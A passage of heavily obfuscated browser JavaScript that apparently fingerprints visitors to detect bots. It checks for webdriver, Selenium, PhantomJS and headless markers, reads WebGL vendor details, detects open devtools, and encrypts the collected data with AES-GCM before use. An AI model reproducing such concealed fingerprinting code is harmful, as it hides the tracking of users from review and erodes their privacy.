J={'isOpen':!(0x25*0x9f+0x954+0x676*-0x5),'orientation':void(-0x7e*0x27+0x8*0x2ec+-0x42e)},F=-0x236*0x3+0xc53*0x2+-0x8ad*0x2,X=o[U(0x21d,'I!dJ')+'oD'](o['WMv'+'vd'](globalThis['out'+U(0x192,'X%d4')+U(0x126,'dRkq')+'h'],globalThis[U(0xef,'e)sm')+U(0x1c6,'I!dJ')+U(0x97,'#NfL')+'h']),F),O=o[U(0x207,'^D@3')+'zI'](globalThis['out'+'erH'+U(0xe5,'aNfF')+'ht']-globalThis[U(0xa9,'CX$f')+U(0x238,'fmx$')+'eig'+'ht'],F),D=X?o[U(0x9f,'Om$K')+'Ih']:o['MsD'+'RB'];return!(O&&X)&&(globalThis[U(0xaa,'fmx$')+U(0x203,'(dsf')+'g']?.[U(0x1b7,'lv1A')+U(0x200,'$bPb')]?.['isI'+U(0xf9,'h9jo')+U(0x1cd,'X%d4')+'ize'+'d']||X||O)?(J['isO'+U(0x15d,'1bqp')]=!(-0x3*-0x9f1+0x26b+-0x203e),J[U(0x6e,'tRl!')+U(0xea,'#NfL')+'ati'+'on']=D):(J[U(0x1c4,'hx]1')+U(0x139,'lv1A')]=!(0x1a30+0x5fe+-0x1*0x202d),J[U(0xe7,'x%f5')+U(0x22a,'9Ei]')+U(0x1d1,'h9jo')+'on']=void(-0x59+-0x4e7+-0x40*-0x15)),J;},q=L;async function j(J,F){const l=C;let X=crypto[l(0x125,'^D@3')+l(0xc1,'CX$f')+l(0xe1,'h9jo')+l(0x198,'xI[M')+'ues'](new Uint8Array(-0x1069+-0x137*0x6+-0x365*-0x7)),O=crypto['get'+l(0x1ec,'fmx$')+l(0xf2,'aNfF')+l(0x1ea,'x%f5')+l(0x1a4,'Is6k')](new Uint8Array(-0x1397+-0x3d*0x27+0x2*0xe77)),D=await crypto[l(0xac,'^D@3')+l(0xfc,'4qkb')][l(0xb4,'7CF@')+'ort'+l(0x72,'Om$K')](o[l(0x7d,'uMbl')+'Yr'],new TextEncoder()[l(0xa4,'fmx$')+l(0x17c,'uMbl')](J),l(0xa5,'x%f5')+l(0xd8,'f&LG'),!(-0x1515+0x91+0x1485),[o[l(0x9b,'fmx$')+'mF'],'der'+l(0xeb,'RTZj')+l(0x9e,'(dsf')]),z=await crypto['sub'+'tle'][l(0x1a6,'X%d4')+'ive'+l(0x133,'x%f5')]({'name':o[l(0x143,'$bPb')+'sR'],'salt':X,'iterations':0x186a0,'hash':o[l(0xc5,'aNfF')+'oi']},D,{'name':l(0x208,'RTZj')+'-GC'+'M','length':0x100},!(0x10a5+0x2703+-0x37a7),[o['kYD'+'wT']]),Z=await crypto['sub'+l(0x159,'6Am$')]['enc'+l(0x78,'$bPb')+'t']({'name':l(0x114,'f&LG')+l(0x1f2,'dRkq')+'M','iv':O},z,new TextEncoder()['enc'+l(0x185,'tRl!')](JSON[l(0x104,'X%d4')+l(0x16c,'&Fjy')+l(0x199,'RTZj')](F)));return o[l(0x89,'#NfL')+'Si'](btoa,String[l(0x167,'RTZj')+l(0x20c,'P8Xl')+'arC'+l(0x129,'rEDl')](...X,...O,...new Uint8Array(Z)));}function Q(){}var G='',N='';function k(){const S=C;let J=document[S(0xdc,'eLPO')+S(0x19f,')4YV')+S(0x16d,'rEDl')+S(0x20e,'P8Xl')+'t'](o[S(0x75,'(dsf')+'lU']);J[S(0x13b,'e)sm')+'doc']='<!D'+'OCT'+S(0x21b,'e)sm')+S(0x16b,'6Am$')+S(0x82,'UJXk')+'<ht'+S(0x1d9,'xI[M')+S(0x175,'Om$K')+S(0x188,'qA)R')+S(0x148,'lWeb')+S(0x81,'qA)R')+S(0x23a,'CxUx')+S(0x15a,'9Ei]')+'l>',document[S(0x236,'uMbl')+'y'][S(0xbb,'Om$K')+S(0x1fc,'BHu]')+S(0x170,'Is6k')+'ld'](J);let F=J[S(0x180,'9Ei]')+'ten'+S(0xb0,'X%d4')+S(0x1c3,'UJXk')+'w'];return F?{'win':F,'frame':J}:{'win':globalThis,'frame':J};}function e(J){const n=C;return!!J[n(0x117,'f&LG')+n(0x13d,'P8Xl')+n(0xd3,'eLPO')+n(0x1dd,'F9yK')+'n']||!!J[n(0xe1,'h9jo')+n(0x10a,'Om$K')+n(0x12e,'NooU')+n(0x93,'f&LG')+n(0xe8,'^D@3')+n(0x1d2,'uMbl')+'oll'+'er']||!!J[n(0x67,'F9yK')+'BDR'+n(0x137,'xI[M')+n(0x1fe,'lrCy')+n(0xf7,')4YV')+n(0x1f0,'6Am$')+'CHE']||!!J[n(0x101,'$bPb')+n(0x116,'f&LG')+n(0x11d,'h9jo')+'om']||!!J[n(0x171,'UJXk')+n(0x22f,'LTw7')+'om']||!!J[n(0x132,'$x^5')+'igh'+'tma'+'re']||!!J[n(0x13e,'e)sm')+'_ad'+n(0x15c,'P8Xl')+n(0x155,'hx]1')+n(0x7f,'tRl!')+'76p'+n(0x9d,'RTZj')+n(0x1e4,'P8Xl')+n(0xdf,'4qkb')+'Arr'+'ay']||!!J[n(0x14d,'xI[M')+n(0x14f,'lv1A')+n(0x163,'Is6k')+n(0x1be,'NooU')+n(0x234,'Is6k')+n(0x141,'1bqp')+'fcZ'+n(0x1ba,'(dsf')+'fl_'+'Pro'+n(0x134,'9Ei]')+'e']||!!J['cdc'+n(0x15b,'tRl!')+n(0x71,'xI[M')+'oas'+n(0x174,'lv1A')+'76p'+n(0x151,'X%d4')+n(0x1ae,'*bGa')+'fl_'+n(0x12d,'lv1A')+n(0x16a,'CxUx')]||Function[n(0x190,'rEDl')+n(0x150,'qA)R')+n(0x1bb,'BHu]')]['toS'+n(0x13a,'e)sm')+'ng'][n(0x12a,'&Fjy')+'tri'+'ng']()['inc'+'lud'+'es']('__p'+n(0x1d6,'P8Xl')+n(0x79,'dRkq')+n(0x1ce,'P8Xl')+n(0x20f,'dRkq')+'lua'+n(0x99,'UJXk')+n(0x8f,'J!]K')+n(0x20d,'aNfF')+n(0xe3,'99hx')+'_')||Function[n(0xbe,'KSpJ')+n(0x11e,'99hx')+'ype']['toS'+n(0x6b,'xI[M')+'ng'][n(0xc8,')4YV')+'tri'+'ng']()[n(0x1e1,'$x^5')+n(0x166,'fmx$')+'es'](o[n(0x8d,'LTw7')+'aB']);}function t(J){const m=C;return N=(o[m(0x16f,'eLPO')+'gx'](btoa,m(0x1b8,'so#r')+'6nv'+'vi'),o[m(0xad,'&Fjy')+'OJ'](o[m(0xbd,'99hx')+'AJ'](o['Ibu'+'AJ'](String['fro'+m(0xc9,'eLPO')+m(0x211,'Om$K')+m(0x73,'fmx$')](o['RUS'+'wJ'](-0x2*-0x565+0x29*0x9f+0x8ff*-0x4,-0x169a+-0x19c*-0x8+-0x5*-0x1f2)),String[m(0x202,'qA)R')+m(0x118,'1bqp')+m(0x76,'UJXk')+m(0x157,'JCzq')](o[m(0x19c,'J!]K')+'wJ'](-0x1c*-0x9d+0x1ae9*0x1+-0x2b9e,-0x231+-0x17e+0x3af*0x1)))+String['fro'+m(0x20c,'P8Xl')+'arC'+'ode'](o[m(0x113,'Is6k')+'wJ'](0x25f2+0x19b*0x11+-0x1*0x40c3,0x5a7*-0x6+0xe03+0x13e7))+String[m(0x1a7,'6Am$')+m(0x1da,'9Ei]')+m(0x228,'xI[M')+m(0x14c,'f&LG')](o[m(0xd4,'so#r')+'vd'](-0x5b1+-0x15a9+-0x7f*-0x38,0x77d+0x2584+-0x4*0xb3e))+String['fro'+m(0x6a,'LTw7')+m(0x222,'NooU')+'ode'](o[m(0x212,')4YV')+'wt'](-0x2*-0x3ad+-0x15bf+0xedf,0x1*0xe56+0x12e3*0x1+-0x1*0x2139)),String[m(0x105,'NooU')+m(0x1b9,'*bGa')+m(0x215,'tRl!')+'ode'](o[m(0x95,'X%d4')+'vd'](-0x191*-0x13+0x7bf+-0x254c,-0x1091+-0x1*-0x25c1+0x70d*-0x3)))+String['fro'+m(0x1b3,')4YV')+m(0x179,'F9yK')+m(0x9c,'$bPb')](o[m(0x206,'lrCy')+'vd'](-0x3*-0x4c3+-0x1c50+0xe64,-0x1b82+0x7*0x50b+0x7*-0x11c)),String[m(0x1f5,'lrCy')+m(0xf5,'(dsf')+'arC'+m(0xfa,'*bGa')](o[m(0x196,'hx]1')+'OJ'](0x1*0x162a+0x2648+-0x3c6e,0x230a+0x2e3*0x5+-0x3111))),o[m(0xae,'RTZj')+'Si'](btoa,o[m(0x91,'J!]K')+'of']),o[m(0x130,'CX$f')+'OJ'](o[m(0x149,'^D@3')+'iE'](o[m(0xcf,'I!dJ')+'BY'](o['PRl'+'Pd'](o['NvQ'+'sg'](o[m(0xa7,'7CF@')+'AJ'](o[m(0x213,'[vqP')+'fL'](String[m(0x105,'NooU')+m(0xc3,'X%d4')+m(0x179,'F9yK')+m(0x157,'JCzq')](0x1ec9+0x5*0x35e+-0x2f5a^0x1c8b+-0x2012+-0x81*-0x7),String[m(0xf1,'h9jo')+m(0x6a,'LTw7')+m(0x7b,'$x^5')+m(0x10c,'9Ei]')](o[m(0x173,'hx]1')+'jG'](-0x101*0x3+-0x1*-0x210b+-0x349*0x9,0x1*-0x1867+0x46*0x35+0x9e9))),String[m(0x17a,'[vqP')+'mCh'+m(0xda,'so#r')+m(0x157,'JCzq')](0x684*0x4+0x7c4+-0x1*0x215a^-0xb*-0x23b+0x1274+-0x2afd)),String[m(0x1a7,'6Am$')+m(0xdb,'rEDl')+'arC'+'ode'](o['ogO'+'pl'](-0x1598+-0x1*-0x5f9+-0x7*-0x24b,0x1fe*0x8+0x1*-0x20d+0x9*-0x18a))),String[m(0x1d5,'v$8t')+m(0x1b9,'*bGa')+m(0x1c8,'9Ei]')+m(0xe0,'4qkb')](o['KRw'+'wt'](0x20b*-0x7+-0xa6c+0x1933,0xb94+0x56*-0x2a+0x8*0x51))),String['fro'+m(0xa3,'RTZj')+'arC'+'ode'](o[m(0x13f,'uMbl')+'mZ'](-0x6cc+0x15ec+0x53*-0x2e,-0x1f81+-0x9*0x3eb+0x42cd))),String[m(0x1c0,'lv1A')+m(0x8c,'tRl!')+m(0xa8,'CX$f')+m(0x1a1,'99hx')](-0x2*-0x5+-0x5a*0x51+0x1*0x1ccd-(0x3*0x435+0x23cb+-0x1*0x3063))),String['fro'+'mCh'+m(0xda,'so#r')+m(0x1a1,'99hx')](o[m(0x1e6,'Is6k')+'we'](-0x1045+-0x35*0x52+0x5*0x6a7,0x3b*0xc+0x56e*0x1+-0x1*0x7ca)))),!!J[m(0x1e2,'$bPb')+m(0x14e,'Is6k')+m(0x120,'X%d4')][m(0x22c,'7CF@')+m(0x140,'$bPb')+m(0xc7,'[vqP')+m(0xfb,'$bPb')+m(0x1bd,'$x^5')+'er']||!!J[m(0x108,'h9jo')+m(0x1f6,'uMbl')+m(0x103,'*bGa')]['web'+m(0xa6,'qA)R')+m(0x223,'&Fjy')]||!!J[m(0x17b,'uMbl')+m(0x176,')4YV')+m(0x20b,'lrCy')]||!!J['dri'+'ver']||!!J[m(0x1e5,'I!dJ')+m(0x182,'^D@3')+'um'];}function V(J){const T=C;return J[T(0x94,'CxUx')+'iga'+T(0x168,'1bqp')]['use'+T(0x231,'6Am$')+T(0x161,'qA)R')][T(0x96,'v$8t')+T(0x169,'aNfF')+T(0x100,'e)sm')+'se']()[T(0x1cc,'eLPO')+T(0x177,'LTw7')+'es']('hea'+T(0xd6,'CX$f')+'ss');}function W(J){const i0=C;let F=J['doc'+i0(0x69,'Is6k')+'nt'][i0(0x164,'fmx$')+i0(0x13c,'lrCy')+i0(0xcc,'(dsf')+'men'+'t'](o['IuM'+'Ve']);F['get'+i0(0x1f4,'dRkq')+i0(0x87,'(dsf')+'t'](o[i0(0x18f,'*bGa')+'gm'])||F['get'+i0(0xcb,'7CF@')+i0(0x181,'dRkq')+'t'](o['Znm'+'lg']);let X=F[i0(0x186,'F9yK')+i0(0x10e,'x%f5')+i0(0x123,'f&LG')+'t'](o['VJk'+'gm'])||F[i0(0x219,'KSpJ')+i0(0x1ad,'*bGa')+i0(0x187,'JCzq')+'t'](o[i0(0x6d,'NooU')+'lg']),O=X?.[i0(0xd0,'#NfL')+i0(0xb7,'Om$K')+i0(0x8e,'NooU')+i0(0x1b6,'qA)R')]?.(o['wZh'+'Kl']);return G=(o[i0(0xfe,'UJXk')+'cc'](btoa,i0(0x77,'lrCy')+i0(0xb9,'v$8t')+'z6'),o[i0(0x122,'$bPb')+'fL'](o[i0(0x1c7,'qA)R')+'Cn'](o['IoF'+'Aa'](o[i0(0x122,'$bPb')+'fL'](o[i0(0x229,'qA)R')+'AG'](String['fro'+'mCh'+i0(0x124,'v$8t')+i0(0x129,'rEDl')](0x1*0x1f3b+-0x75e+-0x1792^-0x133e+0x152d*0x1+-0x21*0xf),String[i0(0x235,'4qkb')+i0(0x10f,'aNfF')+i0(0x211,'Om$K')+i0(0x14a,'LTw7')](o[i0(0x18a,'KSpJ')+'wt'](-0x1ead+-0xff1+0x23c*0x15,-0xf9*-0x22+0x2d1+-0x23e3)))+String['fro'+'mCh'+i0(0x112,'4qkb')+i0(0x185,'tRl!')](o[i0(0x239,'9Ei]')+'jz'](-0x17d5+-0x110a+-0x20f*-0x14,-0x13*-0x164+-0x23b*-0xb+-0x5*0xa31)),String[i0(0x235,'4qkb')+'mCh'+i0(0x179,'F9yK')+i0(0x109,'hx]1')](o[i0(0x135,'KSpJ')+'fP'](0x151a+0x6f5*-0x4+0x1*0x6cb,0x1dc5+-0x2f5*-0x9+-0xd*0x44f))),String['fro'+i0(0xc4,'hx]1')+i0(0x1af,'1bqp')+i0(0x214,'Is6k')](0x237a+0x1*0x263d+-0x495b*0x1-(0x1*0x42b+0x13c4+0x17e9*-0x1)))+String[i0(0x66,'LTw7')+i0(0x8c,'tRl!')+i0(0x1fd,'^D@3')+i0(0x19b,'qA)R')](o[i0(0xd2,'NooU')+'pl'](-0x16c9*0x1+0xa2+-0x2*-0xb39,-0xa2*0x5+0x2*0x31d+0x13*-0x29)),String['fro'+i0(0x90,'99hx')+'arC'+i0(0x1d4,'#NfL')](o[i0(0x1f9,'#NfL')+'Kz'](0x39*0x83+0x6*-0x459+-0x2af,0x2*0x96a+0xd5*-0x1+-0x11ff))),String[i0(0xe6,'BHu]')+'mCh'+i0(0x178,'lrCy')+i0(0x19b,'qA)R')](o[i0(0xee,'Om$K')+'jz'](0x2232+-0x6*0xf5+0x7*-0x404,0x1*0x700+0xc31+-0x1331))),o[i0(0x233,'LTw7')+'Si'](btoa,o[i0(0x1bc,'(dsf')+'TA']),o['RcH'+'AG'](o[i0(0x128,'fmx$')+'AA'](o[i0(0x145,'CxUx')+'Zy'](o[i0(0xf8,'LTw7')+'IK'](o[i0(0x11b,'^D@3')+'AG'](o[i0(0x225,'e)sm')+'Gs'](o[i0(0xd1,'eLPO')+'fL'](String[i0(0x105,'NooU')+i0(0xce,'CxUx')+i0(0xa0,'h9jo')+'ode'](o[i0(0x1e0,'UJXk')+'Ev'](0x1011*-0x1+0x541*0x5+-0x9e9,-0x3*-0x8b7+-0x9f5+-0x4a*0x38)),String[i0(0xe6,'BHu]')+i0(0x121,'^D@3')+i0(0x211,'Om$K')+i0(0xfa,'*bGa')](0x5*-0x7f+-0x1*-0x963+0xa9*-0xa^-0x1*0x1063+-0xddb*0x1+-0x2*-0xf1f)),String[i0(0x237,'fmx$')+i0(0xfd,'f&LG')+'arC'+i0(0x92,'6Am$')](o['KRw'+'wt'](0xc74+0xe81+-0x1aa8,0x3*-0x4b9+-0x13a3+-0x10e7*-0x2))),String['fro'+i0(0x205,'7CF@')+i0(0x1a3,'RTZj')+i0(0x74,'(dsf')](0x11f3*-0x1+-0x22e*-0xa+-0xf2*0x4+(-0x1*-0x2587+-0x888+-0x1ca0))),String[i0(0x21f,'^D@3')+i0(0x11f,'h9jo')+'arC'+i0(0xc6,'7CF@')](o['rNh'+'qp'](0x171c+0xb3f*0x1+0x3c7*-0x9,-0x2*-0x3f1+-0x673*0x1+-0x169))),String[i0(0x98,'99hx')+i0(0xa3,'RTZj')+'arC'+i0(0x131,'eLPO')](0x3*0x1e7+-0x597*-0x6+-0x33f*0xc-(0x596+0xc70*0x1+-0x1201))),String[i0(0x1a7,'6Am$')+i0(0xb5,'Is6k')+i0(0x1a0,'[vqP')+i0(0x92,'6Am$')](o[i0(0x16e,'Is6k')+'sG'](0x1790+0x719+-0x1e43,-0xf93+0x1959+-0x9c6))),String['fro'+'mCh'+i0(0xde,'J!]K')+'ode'](0x1*-0xf43+0x2c5*0xb+-0x2*0x76e^-0x1*-0x15cf+0x414*-0x9+-0x7b*-0x1f))),O?{'v':X[i0(0xb6,'LTw7')+'Par'+i0(0x1c1,'dRkq')+i0(0xd5,'qA)R')](O['UNM'+i0(0xe4,'LTw7')+i0(0xa1,'9Ei]')+'VEN'+i0(0xf0,'lrCy')+i0(0x1a8,'lv1A')+i0(0x197,'f&LG')]),'r':X[i0(0x186,'F9yK')+i0(0x18c,'dRkq')+i0(0x136,'#NfL')+i0(0x1ed,'7CF@')](O[i0(0x8a,'fmx$')+i0(0xf4,'*bGa')+'ED_'+i0(0x7e,'Om$K')+'DER'+i0(0x11a,'e)sm')+i0(0x1b4,'JCzq')+'GL'])}:null;}function P(){const i1=C;let {win:J,frame:F}=o[i1(0xc2,'I!dJ')+'gv'](k),X=!(0x73b*-0x2+-0x1*0x24bb+0x3332),O=new J[(i1(0xd9,'99hx'))+'or']('');return J[i1(0x189,'qA)R')+i1(0x19e,'#NfL')]['def'+i1(0x12f,'qA)R')+i1(0x1ab,'^D@3')+i1(0x119,')4YV')+'ty'](O,o[i1(0x1de,'JCzq')+'Zq'],{'get'(){return X=!(-0x1eb*0x13+-0x50f+-0x14c*-0x20),'';}}),J[i1(0x1ff,'99hx')+i1(0x204,'7CF@')+'e'][i1(0x1a2,'fmx$')](O),F[i1(0x1d8,'h9jo')+i1(0x152,'6Am$')](),X;}function Y(){const i2=C;let J=window;return{'p':e(J),'S':o[i2(0x21a,'lrCy')+'NC'](0x2*0xf1f+-0x1c79*0x1+-0x1c5+0.47752963726115394,-0x17e1+-0x3*-0x544+-0x1*-0x817),'w':o[i2(0x1db,'(dsf')+'Nb'](W,J),'s':o['Axi'+'XQ'](t,J),'h':o[i2(0xca,'1bqp')+'Nb'](V,J),'b':o[i2(0x1d0,'^D@3')+'ht'](P),'d':o[i2(0x10d,'fmx$')+'Cg'](q)['isO'+i2(0x106,'JCzq')]};}var M=document[C(0x83,'tRl!')+C(0x1e8,'NooU')+C(0xdd,'rEDl')+C(0xcd,')4YV')+'t']?.[C(0x18e,'4qkb')];function w(J){return new Promise((F,X)=>{const i3=v;if(!M){o[i3(0x210,'xI[M')+'cc'](X,new Error(o[i3(0xbc,'[vqP')+'sZ']));return;}let O=o[i3(0x193,'JCzq')+'aT'](B,M);if(!O){o[i3(0x153,'aNfF')+'aT'](X,new Error(o[i3(0xa2,'lrCy')+'TQ'](o['CXu'+'YI'],M)));return;}O[i3(0x88,'1bqp')+'rch'+i3(0xff,'NooU')+i3(0x85,'(dsf')][i3(0x1dc,'eLPO')]('r','1'),O[i3(0x1ee,'UJXk')+i3(0x19a,'qA)R')+'Par'+i3(0x15f,'I!dJ')]['set']('v',J);let D=document[i3(0x138,'$x^5')+i3(0xf3,'qA)R')+i3(0x1df,'&Fjy')+'men'+'t'](i3(0xf6,'#NfL')+i3(0x17d,'JCzq'));D['src']=O[i3(0x1cf,'(dsf')+i3(0x68,'I!dJ')+'ng'](),D[i3(0xe9,'hx]1')+i3(0x1b2,'4qkb')+'r']=z=>X(z),window[i3(0x14b,'hx]1')+'_S']=F,document['hea'+'d']['app'+i3(0x162,'aNfF')+i3(0x156,'X%d4')+'ld'](D);});}function B(J){const i4=C;try{return new URL(J,location[i4(0x1fa,'aNfF')+i4(0x1f3,'CX$f')]);}catch{return null;}}var x=null;window['V_C']['S']=async(J,F,X,O,D)=>{const i5=C;if(x)return(await x)();if(window['V_C']['L']&&o[i5(0x1aa,'e)sm')+'zX'](Date[i5(0x1cb,'$bPb')](),window[i5(0x160,'eLPO')]['L'])>o['HNF'+'NC'](0x158f*-0x1+-0x26b3*0x1+0x1e30*0x2,-0x2506+0x5b9*0x6+-0x1a6*-0x4))return x=o[i5(0x1d7,'[vqP')+'gx'](w,D),(await x)();let z=o[i5(0x195,')4YV')+'gv'](Y),Z=await o['CBj'+'lL'](j,[G,N][i5(0xbf,'dRkq')+'n'](''),z);return{'b':J,'v':X,'e':O,'s':Z,'d':F,'vr':D};};})());function A(){const i6=['W7RdISoq','zK7cPW','xXBdGGmnWP4EWRVcJCkQWPugW78','AuNcPG','WOLpWRS','W5ZdHmkU','WOqMhq','F8kHxq','WRldGh4','bmkcW78','W5/dRCoo','W6pdV8or','WRC7WPi','W5BdS8oj','o8o5W6W','W45Oca','jmoQcG','sJtdIq','fSoXfa','hmkOtq','W73dQmoP','WPWUiG','W4NdUaq','W6aEWOO','r33dGa','x3ZdHW','WPNcPbq','W68AWOa','W5mAvW','WPTMWRK','gCooW5u','lmouW4O','yCk7W58','ks1P','s0ddHq','W4/dRZm','WOtcSrG','W41/rq','W6zKeq','pSkapq','ymodWP0','pCokW58','eahcHG','WO9iW5W','cCkQiW','W6RdS8oe','WPG0gq','euyG','WPVcSGq','hb/dS8kdW61lW4H8','pCk9xq','nmoYpG','gmk1W4a','lWBcMa','WOzBWQ0','W5TLeW','W4zIhG','bfNcJW','rCofja','wCo5AW','gCkUqq','W6CEWQy','W5ikuW','AvpcPq','WO5pWPC','W6ddVSot','wmosW44','efef','W7tdMMu','EWxdRq','W5edWRlcRvVcOeK','wSohWOK','gCoiW4W','hSkJsmoxhGHyW5TrDa','hmkpjG','e8knkW','W4NdMCkF','l8o3aCojA8kMW6KAWPKaW5pdPbu','r0VdJG','WO5iW5a','fCkzta','WQFcKsi','wrBdJubcW7TKWRFcGW','W4bPfq','rZRdMG','h0ZdGG','mSkJia','qmolWPa','v17dHq','y8oVWPi','F8k9aq','DfS0','seVdGq','qIddHW','dmogW4G','vKhdJG','cSoTW6S','dmoqba','W4ldRvdcOcFcIfhcTIOkW7VdJrm','W6tcGhy','W7bofW','WPL7WPq','vdJdKq','WOJdRcG','WOJcUCoC','WOWJWRi','hvuB','W6ldUKG','EmojWQa','amoZW6K','kH7dSq','xMZdKa','amoSW6y','u8o+EG','kJfL','W7ldUgC','W5qAWQy','oq/dTq','faVdIG','WPvkWR8','FCoGWQm','WPyOWQu','W5ZdOYG','WOFcUYS','kmkaW70','mCo+W7e','zmk6fa','WOJcT8oD','dmkOcq','W4VdPxq','W7lcL00','W6FdVmod','W4hdN8og','Av8P','ACokWPW','j1ag','amouW5u','v13cRa','s8oJka','f8oSW6u','lM4A','W43dQ0S','BSosE2pdG2FdJXVdKtRdINHwvG','qmoSW64','WRbgAa','lSoeW4m','WPSUdG','wx/dGW','fmk+iW','W4BcPmoo','wmoZBq','WOqJeq','lYNdSa','s0ddHa','kmoiW6a','WQ8dja','W54bwa','WONcU8oo','xXPd','W490fa','ACoeWOy','tmoPnG','uSofmG','WQOrfW','p8osW60','WQ54WOC','xXBdJWGbWPuDW6JcNSk8WP4MW7yV','rt7dNq','WOS5eW','W6RdI38','WOGJeq','W6RdRxK','cmoDW4W','kWVcOW','s8oHoa','m8kiuW','W6ifWQS','W7RdV8of','rvBdOW','BflcPa','W7KOba','qCkCkqRcTqih','eSk3pG','WRusjW','BmoUWPy','W4GdW4u','W4VcH2u','F8ksWOq','l8oiW4W','W67dOmoh','b8oOW6O','EKGe','g8kjW6O','ymkrWOC','xCohWPu','qmoDWQC','WP8+kW','gbxcTW','W7TLmW','WP1NWQm','WOW9WQu','tmoJnG','WOiRfW','i2lcUa','W7ddS8o5','W5SnW6FdNSkWcSkHWOJcKay','W6ddQw0','aCogoq','W7BdJ8o5','W7VdVCob','WPPiW5a','uNFdHG','y07cRq','ye7cIG','WRThWR8','i8oYhG','W7FdR8oI','W7FdNqi','W7xcGeG','W6ddTSof','W7ZdNSoL','drxcNq','aCk7kq','qvqQ','s1BdIq','gehcIq','oCkZkq','fJBcHa','yCo2aG','ALJcPW','y8ocWPy','wmodWPS','bCo7W4C','W4K6cq','WPtcR8oB','cmoFW4G','eXlcLZtcHCkUW4JcVdq','BmkMna','WOFcSqi','xf/dGa','Emownq','sKldGq','rKpdJa','W4zIaG','cCoLWRO','r1hdKG','ACkHyG','BColWOa','WR7dRM/cG8kQiZe','EmodWOS','W5VdJSk9','w8oiAW','uhlcJW','WRzdAG','swFdIa','W6ddTmok','FLq0','ofpcRW','W5aTxG','j2FcNG','W73dJg8','lSkBW6m','C8kVrW','i3Kb','ocXg','vCo+AW','W5SCwq','emoGW6S','ECkUW6y','rN3cPa','WONcSSoo','WOLEWO4','r8odWOO','xmoYpW','kHJdMW','WR1nWOG','WPi4kq','WOj+WRW','yflcOq','ixmH','W410eG','DSoKlW','WRzDrq','WR5bAa','q1xcSa','W4/dG8kO','oSopW4e','pmk9W60','WOHVWQa','WRddHbNdSSkecmkKWP13cmkRWOqn','agmE','nN01','WRjEW5BdJ8oXWPeKW7RdVSoQaWdcOG','WOpcObi','vSoRkG','W7JdMmoi','W7BdUmo5','B8oRdW','W59Jcq','lIfN','AmodW5/dLsjtF0O','s8oJcW','W6CPWOe','W7qmqW','bCkGjq','b8oeW4q','W5WduW','WOvoAa','W4tcLvG','gxCF','cmoGiW','WQGhmq','umoIpW','W7mbWRi','dmk1DW','WOGoWRK','W5NdRCkm','FmoPna','sCokWPy','cSkZva','Cmknwq','W7FcO2G','w8o/AW','WOeKWP8','Df0i','WOOGWRa','ow3cJa','W51Jcq','WRndyW','tmk0mHFcSs4I','hSk0WR4','W7GCra','d1lcUq','W7FdGSod','WOy/WRq','W67dKSoi','n37cNW','WPPwW6a','WPnEW5O','lWxdTq','qmoCW4G','W40AAq','W5ddJSog','WO44hW','sfZdJW','hKmd','j8o5W4W','cSonlG','wCo0AW','WOzlWRe','f8o9W6u','WP03swDgW7fyWPnNbLCOuq','ACoDeW','xmoqWR0','WRKtmW','lrJdTW','WO8+fq','W4HYhG','hSkZaW','yCoLWPS','t8o5Bq','nmkFAq','W4hdP8oe','jqpdRa','mmkelq','WOpcTmop','WOHwW5O','n8kXW6q','nSoLW5m','s1S1','r8o9WRi','WOxcT8oh','quddVW','k8kpoG','b0af','FuGO','WOdcSq4','dmoFW4q','jqVdRG','cSohlG','A8oMdW','WPLiW6a','WPDTWRi','x0/cSa','mL4e','WOysea','mq7dSCkptMrvnYNdRCkaW5pcGa','qGhdIq','WP1iW7W','W4FdJSoZ','g8k3W58','f8kZna','nSkIW6q','pSkDW6e','W4xdQmk0','cmk/vG','CmoSWOW','g8ozW6S','WO5zW5C','kGtdRa','W4KbqG','jINdSa','afSf','jmo5W4S','WOlcV8oL','lSkxW7q','ltfj','lSoFW5C','bmopW5K','bumd','xwtcPa','W7xdPCoo','gCkdW4S','nx7cTq','smo0mW','DYVdHq','DfCM','W4bOhG','WOz+CW','WOOPWRq','uSklgq','oLqt','WPvGWQq','iSkHmW','xCo3EG','mdhcSq','BSkMeG','vdFdHG','qComWRO','rSomWRa','WPWOba','W4BdVwm','vSoAWRa','xxVdSW','WOpcUmoc','WP/cNCkS','W5RdH8o8','WOFcK8o4','tmoRfL1na2ldNmkxuaXXaG','CSkfwq','quRdHW','ztZcUW','nCo1W5e','hSo3W4i','W77dUCoO','m8o8ca','nCkwW6K','gGpcLW','W7ZdVmob','EZpdJa','W51PdW','eLCT','W73dNM8','WOa3ha','ACk8wa','cSocoa','n1WE','WP/cSau','vmooWQm','W6BdHg8','WPb9WRO','E0xdHa','W6JdMwC','W5JdJSkY','kCkrW74','W6dcN1i','WRmsWPi','W4XOdW','WO4/ha'];A=function(){return i6;};return A();}
(()=>{let X=window.V_C.S
window.V_C.push(()=>X(1,0,0.5863193362504278*0.6296560482311011,"eyJhbGciOiJkaXIiLCJlbmMiOiJBMjU2R0NNIn0..neRyntQaGwnMcpq3.[base64].GctE1cNlPbPs3uDS-rGP5g",'3'))
})();})();